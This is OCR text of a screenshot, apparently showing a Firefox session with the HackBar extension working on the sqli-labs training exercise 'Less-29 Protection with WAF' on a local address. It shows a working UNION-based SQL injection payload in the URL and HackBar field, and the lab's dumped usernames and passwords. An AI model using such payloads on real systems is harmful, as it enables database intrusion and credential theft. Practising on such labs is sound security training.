 Less-29 Protection with WAF
192.168.2.58/sqli/Less-29/?id=0' union select 1,group_concat(i
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~ge
-~123
Your Password:3
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-29/?id=0' union select 1,group_concat(id,"~",username,"~",password),3 from
users-- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 16:57
2023/12/25 1